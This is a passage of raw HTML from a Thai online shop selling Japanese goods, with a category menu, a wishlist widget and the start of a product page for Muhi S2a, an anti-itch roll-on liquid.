href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%95%e0%b8%b2/">รอบดวงตา</a></li><li class="cat-item cat-item-207"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7/">รักษาสิว</a></li><li class="cat-item cat-item-196"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9d%e0%b8%b5%e0%b8%9b%e0%b8%b2%e0%b8%81/">ริมฝีปาก</a></li><li class="cat-item cat-item-613"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a5%e0%b8%94%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%94%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%94%e0%b8%b3/">ลดจุดด่างดำ</a></li><li class="cat-item cat-item-415"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87/">แป้ง</a></li><li class="cat-item cat-item-688"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%ae%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a1/">แฮนด์ครีม</a></li></ul></li><li class="cat-item cat-item-1486"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%b1%e0%b8%95%e0%b8%a7%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87/">สัตว์เลี้ยง</a></li><li class="cat-item cat-item-684 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/">อาหาร&amp;เครื่องดื่ม</a><ul class='children'><li class="cat-item cat-item-685"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ขนมญี่ปุ่น</a></li><li class="cat-item cat-item-446"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%8a%e0%b8%b2%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ชาเขียวญี่ปุ่น</a></li><li class="cat-item cat-item-719"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/yaku-shido/">เครื่องดื่ม</a></li></ul></li><li class="cat-item cat-item-180 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">อาหารเสริม</a><ul class='children'><li class="cat-item cat-item-1401"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/aojiru/">Aojiru</a></li><li class="cat-item cat-item-195"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/dhc-vitamin-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%b4%e0%b8%99/">DHC วิตามิน</a></li><li class="cat-item cat-item-1013"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b9%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%95%e0%b9%88%e0%b8%ad/">บำรุงกระดูกข้อต่อ</a></li><li class="cat-item cat-item-439"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93/">บำรุงผิวพรรณ</a></li><li class="cat-item cat-item-481"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงร่างกาย</a></li><li class="cat-item cat-item-482"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%95%e0%b8%b2/">บำรุงสายตา</a></li><li class="cat-item cat-item-1049"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">บำรุงเล็บและเส้นผม</a></li><li class="cat-item cat-item-483"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">รักษาสิว</a></li><li class="cat-item cat-item-447"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%81/">ลดน้ำหนัก</a></li><li class="cat-item cat-item-872"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b9%e0%b8%87/">เพิ่มความสูง</a></li><li class="cat-item cat-item-1179"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">เสริมสร้างกล้ามเนื้อ</a></li><li class="cat-item cat-item-1014"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%8b%e0%b8%b6%e0%b8%a1%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b9%89%e0%b8%b2-%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a/">แก้ซึมเศร้า นอนไม่หลับ</a></li></ul></li><li class="cat-item cat-item-423 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">อุปกรณ์แต่งหน้า</a><ul class='children'><li class="cat-item cat-item-424"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%95%e0%b8%b2/">ที่ดัดขนตา</a></li><li class="cat-item cat-item-438"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b22%e0%b8%8a%e0%b8%b1%e0%b9%89%e0%b8%99/">ปากกาทำตา2ชั้น</a></li><li class="cat-item cat-item-475"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9e%e0%b8%b1%e0%b8%9f-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">พัฟ-ฟองน้ำ</a></li><li class="cat-item cat-item-471"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%a1%e0%b8%b5%e0%b8%94%e0%b9%82%e0%b8%81%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/">มีดโกนต่างๆ</a></li><li class="cat-item cat-item-460"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87/">แปรง</a></li></ul></li><li class="cat-item cat-item-24 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องสำอาง</a><ul class='children'><li class="cat-item cat-item-450"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%b4%e0%b9%89%e0%b8%a7/">ตกแต่งคิ้ว</a></li><li class="cat-item cat-item-449"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9a%e0%b8%a5%e0%b8%b1%e0%b8%8a%e0%b8%ad%e0%b8%ad%e0%b8%99/">บลัชออน</a></li><li class="cat-item cat-item-486"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">มาสคาร่า</a></li><li class="cat-item cat-item-126"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87/">ล้างเครื่องสำอาง</a></li><li class="cat-item cat-item-456"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%aa/">ลิปกลอส</a></li><li class="cat-item cat-item-661"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%8a%e0%b9%82%e0%b8%94%e0%b8%a7%e0%b9%8c/">อายแชโดว์</a></li><li class="cat-item cat-item-916"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b9%80%e0%b8%99%e0%b8%ad%e0%b8%a3%e0%b9%8c/">อายไลน์เนอร์</a></li><li class="cat-item cat-item-451"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%89%e0%b8%94%e0%b8%94%e0%b8%b4%e0%b9%89%e0%b8%87/">เฉดดิ้ง</a></li><li class="cat-item cat-item-448"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%a1%e0%b8%84%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%9a%e0%b8%aa/">เมคอัพเบส</a></li><li class="cat-item cat-item-452"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">แป้ง</a></li></ul></li></ul></aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://www.jpanaddict.com/shop/"><img width="624" height="530" src="[data-uri]" class="image wp-image-9352 alignnone attachment-full size-full ewww_webp" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high"  sizes="(max-width: 624px) 100vw, 624px" data-src-img="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png.webp" data-srcset-webp="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png.webp 624w, https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan-510x433.png.webp 510w" data-srcset-img="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png 624w, https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan-510x433.png 510w" data-eio="j" /><noscript><img width="624" height="530" src="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png" class="image wp-image-9352 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png 624w, https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan-510x433.png 510w" sizes="(max-width: 624px) 100vw, 624px" /></noscript></a></aside></div><div class="col large-9"><div class="row"><div class="product-gallery col large-6"><div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4"><div class="badge-container is-larger absolute left top z-1"></div><div class="image-tools absolute top show-on-hover right z-3"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2810  wishlist-fragment on-first-load"
 data-fragment-ref="2810"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2810,&quot;parent_product_id&quot;:2810,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2810&#038;_wpnonce=7171c8b901"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2810"
 data-product-type="simple"
 data-original-product-id="2810"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
 data-flickity-options='{
 "cellAlign": "center",
 "wrapAround": true,
 "autoPlay": false,
 "prevNextButtons":true,
 "adaptiveHeight": true,
 "imagesLoaded": true,
 "lazyLoad": 1,
 "dragThreshold" : 15,
 "pageDots": false,
 "rightToLeft": false       }'><div data-thumb="https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg" data-thumb-alt="Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน" class="woocommerce-product-gallery__image slide first" data-webp-thumb="https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg.webp"><a href="https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg"><img width="510" height="510" src="[data-uri]" class="wp-post-image ux-skip-lazy ewww_webp" alt="Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน" data-caption="Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน" data-src="https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg" data-large_image="https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" data-src-img="https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg.webp" data-webp-large_image="https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg.webp" data-webp-src="https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg.webp" data-eio="j" /><noscript><img width="510" height="510" src="https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg" class="wp-post-image ux-skip-lazy" alt="Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน" data-caption="Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน" data-src="https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg" data-large_image="https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" /></noscript></a></div></div><div class="image-tools absolute bottom left z-3"> <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom"> <i class="icon-expand" ></i> </a></div></div></div><div class="product-info summary entry-summary col col-fit product-summary text-left"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.jpanaddict.com">Home</a> <span class="divider">&#47;</span> <a href="https://www.jpanaddict.com/product-category/brand/">Brand</a> <span class="divider">&#47;</span> <a href="https://www.jpanaddict.com/product-category/brand/muhi/">MUHI</a></nav><h1 class="product-title product_title entry-title"> Muhi S2a Liquid มูฮิ เอส2เอ โรลออนบรรเทาอาการคันจากยุงและแมลงกัดต่อย อาการคันต่างๆ 50ml</h1><div class="is-divider small"></div><ul class="next-prev-thumbs is-small show-for-medium"><li class="prod-dropdown has-dropdown"> <a href="https://www.jpanaddict.com/product/unakowa-pink/"  rel="next" class="button icon is-outline circle"> <i class="icon-angle-left" ></i> </a><div class="nav-dropdown"> <a title="ยาทาแก้คัน ปุจิอึนะ โควา พิงค์ สีชมพู สูตรเย็น Petit UnaKowa Pink" href="https://www.jpanaddict.com/product/unakowa-pink/"> <noscript><img width="100" height="100" src="https://www.jpanaddict.com/wp-content/uploads/2017/01/Petit-Una-Kowa-Pink.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript><img width="100" height="100" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20100%20100%22%3E%3C/svg%3E' 